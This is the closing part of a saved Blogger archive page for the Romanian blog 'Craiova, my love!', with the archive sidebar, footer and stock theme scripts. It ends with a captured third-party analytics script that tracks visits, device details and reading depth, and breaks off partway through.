<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2019/'>2019</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2019/12/'>decembrie</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2019/10/'>octombrie</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2019/09/'>septembrie</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2019/03/'>martie</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2019/02/'>februarie</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2018/'>2018</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2018/11/'>noiembrie</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2018/10/'>octombrie</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2018/09/'>septembrie</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2018/08/'>august</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2018/07/'>iulie</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2018/06/'>iunie</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2018/05/'>mai</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2018/03/'>martie</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2018/02/'>februarie</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2018/01/'>ianuarie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2016/'>2016</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2016/10/'>octombrie</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2016/05/'>mai</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.craiovapenet.ro/2015/08/'>august</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- end of sidebar -->
</div>
</div><!-- end of wrapper-content -->
<footer id='wrapper-footernbt'>
<div id='footernbt'>
<div class='footer-widget-areanbt footer-widget-areanbt-1'>
<div class='footersecnbt no-items section' id='footersecnbt1'></div>
</div>
<div class='footer-widget-areanbt footer-widget-areanbt-2'>
<div class='footersecnbt no-items section' id='footersecnbt2'></div>
</div>
<div class='footer-widget-areanbt footer-widget-areanbt-3'>
<div class='footersecnbt no-items section' id='footersecnbt3'></div>
</div>
</div>
<div class='footer-signaturenbt'>
<div class='footer-signature-contentnbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
<p>Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.craiovapenet.ro/'>Craiova, my love!</a> | Powered by <a href="//www.blogger.com/">Blogger</a><br/>Design by <a href='http://www.tomastoman.cz/' target='_blank'>Tomas Toman</a> | Blogger Theme by <a href='http://newbloggerthemes.com/' target='_blank' title='NewBloggerThemes.com'>NewBloggerThemes.com</a> | Distributed By <a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a></p>
</div>
</div>
</footer><!-- end of wrapper-footer -->
<script type='text/javascript'>
//<![CDATA[

/* Placeholders.js v3.0.2 */
(function(t){"use strict";function e(t,e,r){return t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent?t.attachEvent("on"+e,r):void 0}function r(t,e){var r,n;for(r=0,n=t.length;n>r;r++)if(t[r]===e)return!0;return!1}function n(t,e){var r;t.createTextRange?(r=t.createTextRange(),r.move("character",e),r.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))}function a(t,e){try{return t.type=e,!0}catch(r){return!1}}t.Placeholders={Utils:{addEventListener:e,inArray:r,moveCaret:n,changeType:a}}})(this),function(t){"use strict";function e(){}function r(){try{return document.activeElement}catch(t){}}function n(t,e){var r,n,a=!!e&&t.value!==e,u=t.value===t.getAttribute(V);return(a||u)&&"true"===t.getAttribute(D)?(t.removeAttribute(D),t.value=t.value.replace(t.getAttribute(V),""),t.className=t.className.replace(R,""),n=t.getAttribute(F),parseInt(n,10)>=0&&(t.setAttribute("maxLength",n),t.removeAttribute(F)),r=t.getAttribute(P),r&&(t.type=r),!0):!1}function a(t){var e,r,n=t.getAttribute(V);return""===t.value&&n?(t.setAttribute(D,"true"),t.value=n,t.className+=" "+I,r=t.getAttribute(F),r||(t.setAttribute(F,t.maxLength),t.removeAttribute("maxLength")),e=t.getAttribute(P),e?t.type="text":"password"===t.type&&M.changeType(t,"text")&&t.setAttribute(P,"password"),!0):!1}function u(t,e){var r,n,a,u,i,l,o;if(t&&t.getAttribute(V))e(t);else for(a=t?t.getElementsByTagName("input"):b,u=t?t.getElementsByTagName("textarea"):f,r=a?a.length:0,n=u?u.length:0,o=0,l=r+n;l>o;o++)i=r>o?a[o]:u[o-r],e(i)}function i(t){u(t,n)}function l(t){u(t,a)}function o(t){return function(){m&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(D)?M.moveCaret(t,0):n(t)}}function c(t){return function(){a(t)}}function s(t){return function(e){return A=t.value,"true"===t.getAttribute(D)&&A===t.getAttribute(V)&&M.inArray(C,e.keyCode)?(e.preventDefault&&e.preventDefault(),!1):void 0}}function d(t){return function(){n(t,A),""===t.value&&(t.blur(),M.moveCaret(t,0))}}function g(t){return function(){t===r()&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(D)&&M.moveCaret(t,0)}}function v(t){return function(){i(t)}}function p(t){t.form&&(T=t.form,"string"==typeof T&&(T=document.getElementById(T)),T.getAttribute(U)||(M.addEventListener(T,"submit",v(T)),T.setAttribute(U,"true"))),M.addEventListener(t,"focus",o(t)),M.addEventListener(t,"blur",c(t)),m&&(M.addEventListener(t,"keydown",s(t)),M.addEventListener(t,"keyup",d(t)),M.addEventListener(t,"click",g(t))),t.setAttribute(j,"true"),t.setAttribute(V,x),(m||t!==r())&&a(t)}var b,f,m,h,A,y,E,x,L,T,N,S,w,B=["text","search","url","tel","email","password","number","textarea"],C=[27,33,34,35,36,37,38,39,40,8,46],k="#ccc",I="placeholdersjs",R=RegExp("(?:^|\\s)"+I+"(?!\\S)"),V="data-placeholder-value",D="data-placeholder-active",P="data-placeholder-type",U="data-placeholder-submit",j="data-placeholder-bound",q="data-placeholder-focus",z="data-placeholder-live",F="data-placeholder-maxlength",G=document.createElement("input"),H=document.getElementsByTagName("head")[0],J=document.documentElement,K=t.Placeholders,M=K.Utils;if(K.nativeSupport=void 0!==G.placeholder,!K.nativeSupport){for(b=document.getElementsByTagName("input"),f=document.getElementsByTagName("textarea"),m="false"===J.getAttribute(q),h="false"!==J.getAttribute(z),y=document.createElement("style"),y.type="text/css",E=document.createTextNode("."+I+" { color:"+k+"; }"),y.styleSheet?y.styleSheet.cssText=E.nodeValue:y.appendChild(E),H.insertBefore(y,H.firstChild),w=0,S=b.length+f.length;S>w;w++)N=b.length>w?b[w]:f[w-b.length],x=N.attributes.placeholder,x&&(x=x.nodeValue,x&&M.inArray(B,N.type)&&p(N));L=setInterval(function(){for(w=0,S=b.length+f.length;S>w;w++)N=b.length>w?b[w]:f[w-b.length],x=N.attributes.placeholder,x?(x=x.nodeValue,x&&M.inArray(B,N.type)&&(N.getAttribute(j)||p(N),(x!==N.getAttribute(V)||"password"===N.type&&!N.getAttribute(P))&&("password"===N.type&&!N.getAttribute(P)&&M.changeType(N,"text")&&N.setAttribute(P,"password"),N.value===N.getAttribute(V)&&(N.value=x),N.setAttribute(V,x)))):N.getAttribute(D)&&(n(N),N.removeAttribute(V));h||clearInterval(L)},100)}M.addEventListener(t,"beforeunload",function(){K.disable()}),K.disable=K.nativeSupport?e:i,K.enable=K.nativeSupport?e:l}(this);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/* scroll-to-top.js v1.0 */
jQuery( function () {

	jQuery( 'body' ).prepend( '<div class="scroll-topnbt"></div>');

	var scrollButtonEl = jQuery( '.scroll-topnbt' );

	scrollButtonEl.hide();

	jQuery( window ).scroll( function () {
		if ( jQuery( window ).scrollTop() < 20 ) {
			jQuery( '.scroll-topnbt' ).fadeOut();
		} else {
			jQuery( '.scroll-topnbt' ).fadeIn();
		}
	} );

	scrollButtonEl.click( function () {
		jQuery( "html, body" ).animate( { scrollTop: 0 }, 300 );
		return false;
	} );

} );

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * @preserve SelectNav.js (v. 0.1)
 * Converts your <ul>/<ol> navigation into a dropdown list for small screens
 * https://github.com/lukaszfiszer/selectnav.js
 */

window.selectnav = (function(){

"use strict";

  var selectnav = function(element,options){

    element = document.getElementById(element);

    // return immediately if element doesn't exist
    if( ! element){
      return;
    }

    // return immediately if element is not a list
    if( ! islist(element) ){
      return;
    }

    // add a js class to <html> tag
    document.documentElement.className += " js";

    // retreive options and set defaults
    var o = options || {},

      activeclass = o.activeclass || 'active',
      autoselect = typeof(o.autoselect) === "boolean" ? o.autoselect : true,
      nested = typeof(o.nested) === "boolean" ? o.nested : true,
      indent = o.indent || "â†’",
      label = o.label || "- MENU -",

      // helper variables
      level = 0,
      selected = " selected ";

    // insert the freshly created dropdown navigation after the existing navigation
    element.insertAdjacentHTML('afterend', parselist(element) );

    var nav = document.getElementById(id());

    // autoforward on click
    if (nav.addEventListener) {
      nav.addEventListener('change',goTo);
    }
    if (nav.attachEvent) {
      nav.attachEvent('onchange', goTo);
    }

    return nav;

    function goTo(e){

      // Crossbrowser issues - http://www.quirksmode.org/js/events_properties.html
      var targ;
      if (!e) e = window.event;
      if (e.target) targ = e.target;
      else if (e.srcElement) targ = e.srcElement;
      if (targ.nodeType === 3) // defeat Safari bug
        targ = targ.parentNode; 

      if(targ.value) window.location.href = targ.value; 
    }

    function islist(list){
      var n = list.nodeName.toLowerCase();
      return (n === 'ul' || n === 'ol');
    }

    function id(nextId){
      for(var j=1; document.getElementById('selectnav'+j);j++);
      return (nextId) ? 'selectnav'+j : 'selectnav'+(j-1);
    }

    function parselist(list){

      // go one level down
      level++;

      var length = list.children.length,
        html = '',
        prefix = '',
        k = level-1
        ;

      // return immediately if has no children
      if (!length) {
        return;
      }

      if(k) {
        while(k--){
          prefix += indent;
        }
        prefix += " ";
      }

      for(var i=0; i < length; i++){

        var link = list.children[i].children[0];
        if(typeof(link) !== 'undefined'){
          var text = link.innerText || link.textContent;
          var isselected = '';

          if(activeclass){
            isselected = link.className.search(activeclass) !== -1 || link.parentElement.className.search(activeclass) !== -1 ? selected : '';
          }

          if(autoselect && !isselected){
            isselected = link.href === document.URL ? selected : '';
          }

          html += '<option value="' + link.href + '" ' + isselected + '>' + prefix + text +'</option>';

          if(nested){
            var subElement = list.children[i].children[1];
            if( subElement && islist(subElement) ){
              html += parselist(subElement);
            }
          }
        }
      }

      // adds label
      if(level === 1 && label) {
        html = '<option value="">' + label + '</option>' + html;
      }

      // add <select> tag to the top level of the list
      if(level === 1) {
        html = '<select class="selectnav" id="'+id(true)+'">' + html + '</select>';
      }

      // go 1 level up
      level--;

      return html;
    }

  };

  return function (element,options) {
    selectnav(element,options);
  };


})();

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

jQuery(document).ready(function(){

var descriptiotextnnbt = jQuery('.site-descriptionnbt').html();
jQuery('.header-descriptioncontentnbt').html(descriptiotextnnbt);

/* Responzive.js v1.0 */
selectnav('navnbt');
selectnav('top-navnbt');  
});

//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7cFUdY-0KTFL1CqEmgTVcyui5ZNg:1768858244838';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1906314566075579991','//www.craiovapenet.ro/2021/05/','1906314566075579991');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1906314566075579991', 'title': 'Craiova, my love!', 'url': 'https://www.craiovapenet.ro/2021/05/', 'canonicalUrl': 'https://www.craiovapenet.ro/2021/05/', 'homepageUrl': 'https://www.craiovapenet.ro/', 'searchUrl': 'https://www.craiovapenet.ro/search', 'canonicalHomepageUrl': 'https://www.craiovapenet.ro/', 'blogspotFaviconUrl': 'https://www.craiovapenet.ro/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Craiova, my love! - Atom\x22 href\x3d\x22https://www.craiovapenet.ro/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Craiova, my love! - RSS\x22 href\x3d\x22https://www.craiovapenet.ro/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Craiova, my love! - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1906314566075579991/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'archive', 'pageName': 'mai 2021', 'pageTitle': 'Craiova, my love!: mai 2021'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Craiova, my love!', 'description': '', 'url': 'https://www.craiovapenet.ro/2021/05/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'month': 5, 'rangeMessage': 'Se afi\u0219eaz\u0103 post\u0103ri din mai, 2021'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarrightnbt', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarrightnbt', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Se \xeencarc\u0103\x26hellip;'}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"36b352a0b0054d8b8c4f1211561fcab8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/302574640.xarql6y4Xwfwqns84uanjmjzagaexl
body_size: 7061
content:
if(top.window.X1ae47f38846f664b4c814fd53ac5004c==undefined) {top.window.X1ae47f38846f664b4c814fd53ac5004c=1;X302574640={a:function(){I302574640="xarql6y4Xwfwqns84uanjmjzagaexl";coo_n="us"+("t"+"at_")+I302574640+"=";coo_s=document.cookie.split(";");coo_uu_302574640=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_302574640=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I302574640+'_'+coo_uu_302574640+'?sess=17353666916538&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X302574640.w_act=1;X302574640.w_act_single=0;});this.aE(top.window,"blur",function(){X302574640.w_act_single=1;X302574640.lifelimit=(new Date().getTime())+3*60*1000;X302574640.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X302574640.aE(d,"mousemove",X302574640.rIT);X302574640.aE(d,"click",X302574640.rIT);X302574640.aE(w,"scroll",X302574640.rIT);X302574640.aE(d,"keyup",X302574640.rIT);X302574640.aE(d,"touchstart",X302574640.rIT);X302574640.aE(d,"touchmove",X302574640.rIT);X302574640.rIT();});this.ping=function(){if(X302574640.stopped!=0) return false;t=(new Date().getTime());if(X302574640.w_act==1 || X302574640.w_act_single==1) {X302574640.im('/livestat/xarql6y4Xwfwqns84uanjmjzagaexl/17353666916538?p='+X302574640.pos_progress+'&t='+t+X302574640.e_info);if(X302574640.e_info!="") X302574640.e_info="";if(X302574640.w_act_single==1) {X302574640.w_act=0;X302574640.w_act_single=0;}} else {if(t>X302574640.lifelimit) X302574640.imX();}if(t>X302574640.t_dur) X302574640.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X302574640.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X302574640;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X302574640.scrl);X.rE(top.window,"resize",X302574640.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["U2FibGFyZWElMjBhc2lndXIlQzQlODMlMjBwcmVnJUM0JTgzdGlyZWE=","c3VwcmFmZSVDOCU5QmVsb3IlMjBwZW50cnUlMjB0cmF0YW1lbnRl","dWx0ZXJpb2FyZSUyQyUyMGZpaW5kJTIwJUMzJUFFbg=="];this.string_end = ["JUM4JTk5aSUyMHBhcnRlbmVyaWklMjBzJUM0JTgzaQ==","YWwlQzQlODN0dXJpJTIwZGUlMjBjbGllbiVDOCU5Qmlp","R3JpdFNhYmxhcmUlMjBzJUM0JTgzJTIwcmVhbGl6ZXpl"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X302574640.rsz();X302574640.scrl();},4500);this.aE(top.window,"resize",function(){if(X302574640.timer_resize!=false) clearTimeout(X302574640.timer_resize);X302574640.timer_resize=setTimeout(X302574640.rsz, 200);});this.aE(top.window,"scroll",function(){if(X302574640.timer_scroll!=false) clearTimeout(X302574640.timer_scroll);X302574640.timer_scroll=setTimeout(X302574640.scrl, 200);});}}setTimeout(X302574640.ping, 250);this.intv=setInterval(X302574640.ping, 5000);},rIT:function(){if(X302574640.intv==false) return false;clearTimeout(X302574640.idleTimer);X302574640.idleTimer=setTimeout(function(){ X302574640.imX(); 